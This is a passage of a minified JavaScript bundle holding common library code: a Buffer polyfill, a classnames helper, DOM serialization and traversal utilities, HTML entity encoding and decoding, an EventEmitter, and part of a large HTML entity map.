e=+e,t>>>=0,r||N(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},c.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigInt64LE=$((function(e,t=0){return q(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeBigInt64BE=$((function(e,t=0){return I(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeFloatLE=function(e,t,r){return B(this,e,t,!0,r)},c.prototype.writeFloatBE=function(e,t,r){return B(this,e,t,!1,r)},c.prototype.writeDoubleLE=function(e,t,r){return U(this,e,t,!0,r)},c.prototype.writeDoubleBE=function(e,t,r){return U(this,e,t,!1,r)},c.prototype.copy=function(e,t,r,n){if(!c.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);const a=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),a},c.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===e.length){const t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw new RangeError("Out of range index");if(r<=t)return this;let a;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(a=t;a<r;++a)this[a]=e;else{const i=c.isBuffer(e)?e:c.from(e,n),o=i.length;if(0===o)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(a=0;a<r-t;++a)this[a+t]=i[a%o]}return this};const j={};function M(e,t,r){j[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function F(e){let t="",r=e.length;const n="-"===e[0]?1:0;for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function V(e,t,r,n,a,i){if(e>r||e<t){const n="bigint"==typeof t?"n":"";let a;throw a=i>3?0===t||t===BigInt(0)?`>= 0${n} and < 2${n} ** ${8*(i+1)}${n}`:`>= -(2${n} ** ${8*(i+1)-1}${n}) and < 2 ** ${8*(i+1)-1}${n}`:`>= ${t}${n} and <= ${r}${n}`,new j.ERR_OUT_OF_RANGE("value",a,e)}!function(e,t,r){H(t,"offset"),void 0!==e[t]&&void 0!==e[t+r]||W(t,e.length-(r+1))}(n,a,i)}function H(e,t){if("number"!=typeof e)throw new j.ERR_INVALID_ARG_TYPE(t,"number",e)}function W(e,t,r){if(Math.floor(e)!==e)throw H(e,r),new j.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new j.ERR_BUFFER_OUT_OF_BOUNDS;throw new j.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${t}`,e)}M("ERR_BUFFER_OUT_OF_BOUNDS",(function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),M("ERR_INVALID_ARG_TYPE",(function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`}),TypeError),M("ERR_OUT_OF_RANGE",(function(e,t,r){let n=`The value of "${e}" is out of range.`,a=r;return Number.isInteger(r)&&Math.abs(r)>2**32?a=F(String(r)):"bigint"==typeof r&&(a=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(a=F(a)),a+="n"),n+=` It must be ${t}. Received ${a}`,n}),RangeError);const z=/[^+/0-9A-Za-z-_]/g;function G(e,t){let r;t=t||1/0;const n=e.length;let a=null;const i=[];for(let o=0;o<n;++o){if(r=e.charCodeAt(o),r>55295&&r<57344){if(!a){if(r>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(o+1===n){(t-=3)>-1&&i.push(239,191,189);continue}a=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),a=r;continue}r=65536+(a-55296<<10|r-56320)}else a&&(t-=3)>-1&&i.push(239,191,189);if(a=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function Z(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(z,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function K(e,t,r,n){let a;for(a=0;a<n&&!(a+r>=t.length||a>=e.length);++a)t[a+r]=e[a];return a}function Y(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function J(e){return e!=e}const Q=function(){const e="0123456789abcdef",t=new Array(256);for(let r=0;r<16;++r){const n=16*r;for(let a=0;a<16;++a)t[n+a]=e[r]+e[a]}return t}();function $(e){return"undefined"==typeof BigInt?X:e}function X(){throw new Error("BigInt not supported")}},71633:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var o=a.apply(null,r);o&&e.push(o)}else if("object"===i)for(var s in r)n.call(r,s)&&r[s]&&e.push(s)}}return e.join(" ")}e.exports?(a.default=a,e.exports=a):void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}()},12174:(e,t,r)=>{var n=r(76834),a=r(43194),i={__proto__:null,allowfullscreen:!0,async:!0,autofocus:!0,autoplay:!0,checked:!0,controls:!0,default:!0,defer:!0,disabled:!0,hidden:!0,ismap:!0,loop:!0,multiple:!0,muted:!0,open:!0,readonly:!0,required:!0,reversed:!0,scoped:!0,seamless:!0,selected:!0,typemustmatch:!0},o={__proto__:null,style:!0,script:!0,xmp:!0,iframe:!0,noembed:!0,noframes:!0,plaintext:!0,noscript:!0},s={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},c=e.exports=function(e,t){Array.isArray(e)||e.cheerio||(e=[e]),t=t||{};for(var r="",a=0;a<e.length;a++){var i=e[a];"root"===i.type?r+=c(i.children,t):n.isTag(i)?r+=l(i,t):i.type===n.Directive?r+=u(i):i.type===n.Comment?r+=f(i):i.type===n.CDATA?r+=d(i):r+=p(i,t)}return r};function l(e,t){"svg"===e.name&&(t={decodeEntities:t.decodeEntities,xmlMode:!0});var r="<"+e.name,n=function(e,t){if(e){var r,n="";for(var o in e)n&&(n+=" "),!(r=e[o])&&i[o]?n+=o:n+=o+'="'+(t.decodeEntities?a.encodeXML(r):r)+'"';return n}}(e.attribs,t);return n&&(r+=" "+n),!t.xmlMode||e.children&&0!==e.children.length?(r+=">",e.children&&(r+=c(e.children,t)),s[e.name]&&!t.xmlMode||(r+="</"+e.name+">")):r+="/>",r}function u(e){return"<"+e.data+">"}function p(e,t){var r=e.data||"";return!t.decodeEntities||e.parent&&e.parent.name in o||(r=a.encodeXML(r)),r}function d(e){return"<![CDATA["+e.children[0].data+"]]>"}function f(e){return"\x3c!--"+e.data+"--\x3e"}},76834:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},91337:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},55176:(e,t,r)=>{var n=e.exports;[r(27241),r(88782),r(10239),r(90314),r(36717),r(83441)].forEach((function(e){Object.keys(e).forEach((function(t){n[t]=e[t].bind(n)}))}))},83441:(e,t)=>{t.removeSubsets=function(e){for(var t,r,n,a=e.length;--a>-1;){for(t=r=e[a],e[a]=null,n=!0;r;){if(e.indexOf(r)>-1){n=!1,e.splice(a,1);break}r=r.parent}n&&(e[a]=t)}return e};var r=t.compareDocumentPosition=function(e,t){var r,n,a,i,o,s,c=[],l=[];if(e===t)return 0;for(r=e;r;)c.unshift(r),r=r.parent;for(r=t;r;)l.unshift(r),r=r.parent;for(s=0;c[s]===l[s];)s++;return 0===s?1:(a=(n=c[s-1]).children,i=c[s],o=l[s],a.indexOf(i)>a.indexOf(o)?n===t?20:4:n===e?10:2)};t.uniqueSort=function(e){var t,n,a=e.length;for(e=e.slice();--a>-1;)t=e[a],(n=e.indexOf(t))>-1&&n<a&&e.splice(a,1);return e.sort((function(e,t){var n=r(e,t);return 2&n?-1:4&n?1:0})),e}},36717:(e,t,r)=>{var n=r(91337),a=t.isTag=n.isTag;t.testElement=function(e,t){for(var r in e)if(e.hasOwnProperty(r))if("tag_name"===r){if(!a(t)||!e.tag_name(t.name))return!1}else if("tag_type"===r){if(!e.tag_type(t.type))return!1}else if("tag_contains"===r){if(a(t)||!e.tag_contains(t.data))return!1}else if(!t.attribs||!e[r](t.attribs[r]))return!1;return!0};var i={tag_name:function(e){return"function"==typeof e?function(t){return a(t)&&e(t.name)}:"*"===e?a:function(t){return a(t)&&t.name===e}},tag_type:function(e){return"function"==typeof e?function(t){return e(t.type)}:function(t){return t.type===e}},tag_contains:function(e){return"function"==typeof e?function(t){return!a(t)&&e(t.data)}:function(t){return!a(t)&&t.data===e}}};function o(e,t){return"function"==typeof t?function(r){return r.attribs&&t(r.attribs[e])}:function(r){return r.attribs&&r.attribs[e]===t}}function s(e,t){return function(r){return e(r)||t(r)}}t.getElements=function(e,t,r,n){var a=Object.keys(e).map((function(t){var r=e[t];return t in i?i[t](r):o(t,r)}));return 0===a.length?[]:this.filter(a.reduce(s),t,r,n)},t.getElementById=function(e,t,r){return Array.isArray(t)||(t=[t]),this.findOne(o("id",e),t,!1!==r)},t.getElementsByTagName=function(e,t,r,n){return this.filter(i.tag_name(e),t,r,n)},t.getElementsByTagType=function(e,t,r,n){return this.filter(i.tag_type(e),t,r,n)}},10239:(e,t)=>{t.removeElement=function(e){if(e.prev&&(e.prev.next=e.next),e.next&&(e.next.prev=e.prev),e.parent){var t=e.parent.children;t.splice(t.lastIndexOf(e),1)}},t.replaceElement=function(e,t){var r=t.prev=e.prev;r&&(r.next=t);var n=t.next=e.next;n&&(n.prev=t);var a=t.parent=e.parent;if(a){var i=a.children;i[i.lastIndexOf(e)]=t}},t.appendChild=function(e,t){if(t.parent=e,1!==e.children.push(t)){var r=e.children[e.children.length-2];r.next=t,t.prev=r,t.next=null}},t.append=function(e,t){var r=e.parent,n=e.next;if(t.next=n,t.prev=e,e.next=t,t.parent=r,n){if(n.prev=t,r){var a=r.children;a.splice(a.lastIndexOf(n),0,t)}}else r&&r.children.push(t)},t.prepend=function(e,t){var r=e.parent;if(r){var n=r.children;n.splice(n.lastIndexOf(e),0,t)}e.prev&&(e.prev.next=t),t.parent=r,t.prev=e.prev,t.next=e,e.prev=t}},90314:(e,t,r)=>{var n=r(91337).isTag;function a(e,t,r,n){for(var i,o=[],s=0,c=t.length;s<c&&!(e(t[s])&&(o.push(t[s]),--n<=0))&&(i=t[s].children,!(r&&i&&i.length>0&&(i=a(e,i,r,n),o=o.concat(i),(n-=i.length)<=0)));s++);return o}e.exports={filter:function(e,t,r,n){return Array.isArray(t)||(t=[t]),"number"==typeof n&&isFinite(n)||(n=1/0),a(e,t,!1!==r,n)},find:a,findOneChild:function(e,t){for(var r=0,n=t.length;r<n;r++)if(e(t[r]))return t[r];return null},findOne:function e(t,r){for(var a=null,i=0,o=r.length;i<o&&!a;i++)n(r[i])&&(t(r[i])?a=r[i]:r[i].children.length>0&&(a=e(t,r[i].children)));return a},existsOne:function e(t,r){for(var a=0,i=r.length;a<i;a++)if(n(r[a])&&(t(r[a])||r[a].children.length>0&&e(t,r[a].children)))return!0;return!1},findAll:function(e,t){for(var r=[],a=t.slice();a.length;){var i=a.shift();n(i)&&(i.children&&i.children.length>0&&a.unshift.apply(a,i.children),e(i)&&r.push(i))}return r}}},27241:(e,t,r)=>{var n=r(91337),a=r(12174),i=n.isTag;e.exports={getInnerHTML:function(e,t){return e.children?e.children.map((function(e){return a(e,t)})).join(""):""},getOuterHTML:a,getText:function e(t){return Array.isArray(t)?t.map(e).join(""):i(t)?"br"===t.name?"\n":e(t.children):t.type===n.CDATA?e(t.children):t.type===n.Text?t.data:""}}},88782:(e,t)=>{var r=t.getChildren=function(e){return e.children},n=t.getParent=function(e){return e.parent};t.getSiblings=function(e){var t=n(e);return t?r(t):[e]},t.getAttributeValue=function(e,t){return e.attribs&&e.attribs[t]},t.hasAttrib=function(e,t){return!!e.attribs&&hasOwnProperty.call(e.attribs,t)},t.getName=function(e){return e.name}},43194:(e,t,r)=>{var n=r(42438),a=r(54850);t.decode=function(e,t){return(!t||t<=0?a.XML:a.HTML)(e)},t.decodeStrict=function(e,t){return(!t||t<=0?a.XML:a.HTMLStrict)(e)},t.encode=function(e,t){return(!t||t<=0?n.XML:n.HTML)(e)},t.encodeXML=n.XML,t.encodeHTML4=t.encodeHTML5=t.encodeHTML=n.HTML,t.decodeXML=t.decodeXMLStrict=a.XML,t.decodeHTML4=t.decodeHTML5=t.decodeHTML=a.HTML,t.decodeHTML4Strict=t.decodeHTML5Strict=t.decodeHTMLStrict=a.HTMLStrict,t.escape=n.escape},54850:(e,t,r)=>{var n=r(97878),a=r(9970),i=r(41962),o=r(49132),s=l(i),c=l(n);function l(e){var t=Object.keys(e).join("|"),r=d(e),n=new RegExp("&(?:"+(t+="|#[xX][\\da-fA-F]+|#\\d+")+");","g");return function(e){return String(e).replace(n,r)}}var u=function(){for(var e=Object.keys(a).sort(p),t=Object.keys(n).sort(p),r=0,i=0;r<t.length;r++)e[i]===t[r]?(t[r]+=";?",i++):t[r]+=";";var o=new RegExp("&(?:"+t.join("|")+"|#[xX][\\da-fA-F]+;?|#\\d+;?)","g"),s=d(n);function c(e){return";"!==e.substr(-1)&&(e+=";"),s(e)}return function(e){return String(e).replace(o,c)}}();function p(e,t){return e<t?1:-1}function d(e){return function(t){return"#"===t.charAt(1)?"X"===t.charAt(2)||"x"===t.charAt(2)?o(parseInt(t.substr(3),16)):o(parseInt(t.substr(2),10)):e[t.slice(1,-1)]}}e.exports={XML:s,HTML:u,HTMLStrict:c}},49132:(e,t,r)=>{var n=r(62895);e.exports=function(e){if(e>=55296&&e<=57343||e>1114111)return"�";e in n&&(e=n[e]);var t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|1023&e),t+String.fromCharCode(e)}},42438:(e,t,r)=>{var n=s(r(41962)),a=c(n);t.XML=f(n,a);var i=s(r(97878)),o=c(i);function s(e){return Object.keys(e).sort().reduce((function(t,r){return t[e[r]]="&"+r+";",t}),{})}function c(e){var t=[],r=[];return Object.keys(e).forEach((function(e){1===e.length?t.push("\\"+e):r.push(e)})),r.unshift("["+t.join("")+"]"),new RegExp(r.join("|"),"g")}t.HTML=f(i,o);var l=/[^\0-\x7F]/g,u=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g;function p(e){return"&#x"+e.charCodeAt(0).toString(16).toUpperCase()+";"}function d(e){return"&#x"+(1024*(e.charCodeAt(0)-55296)+e.charCodeAt(1)-56320+65536).toString(16).toUpperCase()+";"}function f(e,t){function r(t){return e[t]}return function(e){return e.replace(t,r).replace(u,d).replace(l,p)}}var h=c(n);t.escape=function(e){return e.replace(h,p).replace(u,d).replace(l,p)}},96827:e=>{function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function n(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}e.exports=t,t.EventEmitter=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,i,o,s,c,l;if(this._events||(this._events={}),"error"===e&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var u=new Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(a(i=this._events[e]))return!1;if(r(i))switch(arguments.length){case 1:i.call(this);break;case 2:i.call(this,arguments[1]);break;case 3:i.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),i.apply(this,s)}else if(n(i))for(s=Array.prototype.slice.call(arguments,1),o=(l=i.slice()).length,c=0;c<o;c++)l[c].apply(this,s);return!0},t.prototype.addListener=function(e,i){var o;if(!r(i))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(i.listener)?i.listener:i),this._events[e]?n(this._events[e])?this._events[e].push(i):this._events[e]=[this._events[e],i]:this._events[e]=i,n(this._events[e])&&!this._events[e].warned&&(o=a(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[e].length>o&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!r(t))throw TypeError("listener must be a function");var n=!1;function a(){this.removeListener(e,a),n||(n=!0,t.apply(this,arguments))}return a.listener=t,this.on(e,a),this},t.prototype.removeListener=function(e,t){var a,i,o,s;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(o=(a=this._events[e]).length,i=-1,a===t||r(a.listener)&&a.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(n(a)){for(s=o;s-- >0;)if(a[s]===t||a[s].listener&&a[s].listener===t){i=s;break}if(i<0)return this;1===a.length?(a.length=0,delete this._events[e]):a.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},t.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},42639:function(e,t,r){var n;e=r.nmd(e),function(a){var i=(e&&e.exports,"object"==typeof r.g&&r.g);i.global!==i&&i.window;var o=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,s=/[\x01-\x7F]/g,c=/[\x01-\t\x0B\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,l=/<\u20D2|=\u20E5|>\u20D2|\u205F\u200A|\u219D\u0338|\u2202\u0338|\u2220\u20D2|\u2229\uFE00|\u222A\uFE00|\u223C\u20D2|\u223D\u0331|\u223E\u0333|\u2242\u0338|\u224B\u0338|\u224D\u20D2|\u224E\u0338|\u224F\u0338|\u2250\u0338|\u2261\u20E5|\u2264\u20D2|\u2265\u20D2|\u2266\u0338|\u2267\u0338|\u2268\uFE00|\u2269\uFE00|\u226A\u0338|\u226A\u20D2|\u226B\u0338|\u226B\u20D2|\u227F\u0338|\u2282\u20D2|\u2283\u20D2|\u228A\uFE00|\u228B\uFE00|\u228F\u0338|\u2290\u0338|\u2293\uFE00|\u2294\uFE00|\u22B4\u20D2|\u22B5\u20D2|\u22D8\u0338|\u22D9\u0338|\u22DA\uFE00|\u22DB\uFE00|\u22F5\u0338|\u22F9\u0338|\u2933\u0338|\u29CF\u0338|\u29D0\u0338|\u2A6D\u0338|\u2A70\u0338|\u2A7D\u0338|\u2A7E\u0338|\u2AA1\u0338|\u2AA2\u0338|\u2AAC\uFE00|\u2AAD\uFE00|\u2AAF\u0338|\u2AB0\u0338|\u2AC5\u0338|\u2AC6\u0338|\u2ACB\uFE00|\u2ACC\uFE00|\u2AFD\u20E5|[\xA0-\u0113\u0116-\u0122\u0124-\u012B\u012E-\u014D\u0150-\u017E\u0192\u01B5\u01F5\u0237\u02C6\u02C7\u02D8-\u02DD\u0311\u0391-\u03A1\u03A3-\u03A9\u03B1-\u03C9\u03D1\u03D2\u03D5\u03D6\u03DC\u03DD\u03F0\u03F1\u03F5\u03F6\u0401-\u040C\u040E-\u044F\u0451-\u045C\u045E\u045F\u2002-\u2005\u2007-\u2010\u2013-\u2016\u2018-\u201A\u201C-\u201E\u2020-\u2022\u2025\u2026\u2030-\u2035\u2039\u203A\u203E\u2041\u2043\u2044\u204F\u2057\u205F-\u2063\u20AC\u20DB\u20DC\u2102\u2105\u210A-\u2113\u2115-\u211E\u2122\u2124\u2127-\u2129\u212C\u212D\u212F-\u2131\u2133-\u2138\u2145-\u2148\u2153-\u215E\u2190-\u219B\u219D-\u21A7\u21A9-\u21AE\u21B0-\u21B3\u21B5-\u21B7\u21BA-\u21DB\u21DD\u21E4\u21E5\u21F5\u21FD-\u2205\u2207-\u2209\u220B\u220C\u220F-\u2214\u2216-\u2218\u221A\u221D-\u2238\u223A-\u2257\u2259\u225A\u225C\u225F-\u2262\u2264-\u228B\u228D-\u229B\u229D-\u22A5\u22A7-\u22B0\u22B2-\u22BB\u22BD-\u22DB\u22DE-\u22E3\u22E6-\u22F7\u22F9-\u22FE\u2305\u2306\u2308-\u2310\u2312\u2313\u2315\u2316\u231C-\u231F\u2322\u2323\u232D\u232E\u2336\u233D\u233F\u237C\u23B0\u23B1\u23B4-\u23B6\u23DC-\u23DF\u23E2\u23E7\u2423\u24C8\u2500\u2502\u250C\u2510\u2514\u2518\u251C\u2524\u252C\u2534\u253C\u2550-\u256C\u2580\u2584\u2588\u2591-\u2593\u25A1\u25AA\u25AB\u25AD\u25AE\u25B1\u25B3-\u25B5\u25B8\u25B9\u25BD-\u25BF\u25C2\u25C3\u25CA\u25CB\u25EC\u25EF\u25F8-\u25FC\u2605\u2606\u260E\u2640\u2642\u2660\u2663\u2665\u2666\u266A\u266D-\u266F\u2713\u2717\u2720\u2736\u2758\u2772\u2773\u27C8\u27C9\u27E6-\u27ED\u27F5-\u27FA\u27FC\u27FF\u2902-\u2905\u290C-\u2913\u2916\u2919-\u2920\u2923-\u292A\u2933\u2935-\u2939\u293C\u293D\u2945\u2948-\u294B\u294E-\u2976\u2978\u2979\u297B-\u297F\u2985\u2986\u298B-\u2996\u299A\u299C\u299D\u29A4-\u29B7\u29B9\u29BB\u29BC\u29BE-\u29C5\u29C9\u29CD-\u29D0\u29DC-\u29DE\u29E3-\u29E5\u29EB\u29F4\u29F6\u2A00-\u2A02\u2A04\u2A06\u2A0C\u2A0D\u2A10-\u2A17\u2A22-\u2A27\u2A29\u2A2A\u2A2D-\u2A31\u2A33-\u2A3C\u2A3F\u2A40\u2A42-\u2A4D\u2A50\u2A53-\u2A58\u2A5A-\u2A5D\u2A5F\u2A66\u2A6A\u2A6D-\u2A75\u2A77-\u2A9A\u2A9D-\u2AA2\u2AA4-\u2AB0\u2AB3-\u2AC8\u2ACB\u2ACC\u2ACF-\u2ADB\u2AE4\u2AE6-\u2AE9\u2AEB-\u2AF3\u2AFD\uFB00-\uFB04]|\uD835[\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDD6B]/g,u={"­":"shy","‌":"zwnj","‍":"zwj","‎":"lrm","⁣":"ic","⁢":"it","⁡":"af","‏":"rlm","​":"ZeroWidthSpace","⁠":"NoBreak","̑":"DownBreve","⃛":"tdot","⃜":"DotDot","\t":"Tab","\n":"NewLine"," ":"puncsp"," ":"MediumSpace"," ":"thinsp"," ":"hairsp"," ":"emsp13"," ":"ensp"," ":"emsp14"," ":"emsp"," ":"numsp"," ":"nbsp","  ":"ThickSpace","‾":"oline",_:"lowbar","‐":"dash","–":"ndash","—":"mdash","―":"horbar",",":"comma",";":"semi","⁏":"bsemi",":":"colon","⩴":"Colone","!":"excl","¡":"iexcl","?":"quest","¿":"iquest",".":"period","‥":"nldr","…":"mldr","·":"middot","'":"apos","‘":"lsquo","’":"rsquo","‚":"sbquo","‹":"lsaquo","›":"rsaquo",'"':"quot","“":"ldquo","”":"rdquo","„":"bdquo","«":"laquo","»":"raquo","(":"lpar",")":"rpar","[":"lsqb","]":"rsqb","{":"lcub","}":"rcub","⌈":"lceil","⌉":"rceil","⌊":"lfloor","⌋":"rfloor","⦅":"lopar","⦆":"ropar","⦋":"lbrke","⦌":"rbrke","⦍":"lbrkslu","⦎":"rbrksld","⦏":"lbrksld","⦐":"rbrkslu","⦑":"langd","⦒":"rangd","⦓":"lparlt","⦔":"rpargt","⦕":"gtlPar","⦖":"ltrPar","⟦":"lobrk","⟧":"robrk","⟨":"lang","⟩":"rang","⟪":"Lang","⟫":"Rang","⟬":"loang","⟭":"roang","❲":"lbbrk","❳":"rbbrk","‖":"Vert","§":"sect","¶":"para","@":"commat","*":"ast","/":"sol",undefined:null,"&":"amp","#":"num","%":"percnt","‰":"permil","‱":"pertenk","†":"dagger","‡":"Dagger","•":"bull","⁃":"hybull","′":"prime","″":"Prime","‴":"tprime","⁗":"qprime","‵":"bprime","⁁":"caret","`":"grave","´":"acute","˜":"tilde","^":"Hat","¯":"macr","˘":"breve","˙":"dot","¨":"die","˚":"ring","˝":"dblac","¸":"cedil","˛":"ogon",ˆ:"circ",ˇ:"caron","°":"deg","©":"copy","®":"reg","℗":"copysr",℘:"wp","℞":"rx","℧":"mho","℩":"iiota","←":"larr","↚":"nlarr","→":"rarr","↛":"nrarr","↑":"uarr","↓":"darr","↔":"harr","↮":"nharr","↕":"varr","↖":"nwarr","↗":"nearr","↘":"searr","↙":"swarr","↝":"rarrw","↝̸":"nrarrw","↞":"Larr","↟":"Uarr","↠":"Rarr","↡":"Darr","↢":"larrtl","↣":"rarrtl","↤":"mapstoleft","↥":"mapstoup","↦":"map","↧":"mapstodown","↩":"larrhk","↪":"rarrhk","↫":"larrlp","↬":"rarrlp","↭":"harrw","↰":"lsh","↱":"rsh","↲":"ldsh","↳":"rdsh","↵":"crarr","↶":"cularr","↷":"curarr","↺":"olarr","↻":"orarr","↼":"lharu","↽":"lhard","↾":"uharr","↿":"uharl","⇀":"rharu","⇁":"rhard","⇂":"dharr","⇃":"dharl","⇄":"rlarr","⇅":"udarr","⇆":"lrarr","⇇":"llarr","⇈":"uuarr","⇉":"rrarr","⇊":"ddarr","⇋":"lrhar","⇌":"rlhar","⇐":"lArr","⇍":"nlArr","⇑":"uArr","⇒":"rArr","⇏":"nrArr","⇓":"dArr","⇔":"iff","⇎":"nhArr","⇕":"vArr","⇖":"nwArr","⇗":"neArr","⇘":"seArr","⇙":"swArr","⇚":"lAarr","⇛":"rAarr","⇝":"zigrarr","⇤":"larrb","⇥":"rarrb","⇵":"duarr","⇽":"loarr","⇾":"roarr","⇿":"hoarr","∀":"forall","∁":"comp","∂":"part","∂̸":"npart","∃":"exist","∄":"nexist","∅":"empty","∇":"Del","∈":"in","∉":"notin","∋":"ni","∌":"notni","϶":"bepsi","∏":"prod","∐":"coprod","∑":"sum","+":"plus","±":"pm","÷":"div","×":"times","<":"lt","≮":"nlt","<⃒":"nvlt","=":"equals","≠":"ne","=⃥":"bne","⩵":"Equal",">":"gt","≯":"ngt",">⃒":"nvgt","¬":"not","|":"vert","¦":"brvbar","−":"minus","∓":"mp","∔":"plusdo","⁄":"frasl","∖":"setmn","∗":"lowast","∘":"compfn","√":"Sqrt","∝":"prop","∞":"infin","∟":"angrt","∠":"ang","∠⃒":"nang","∡":"angmsd","∢":"angsph","∣":"mid","∤":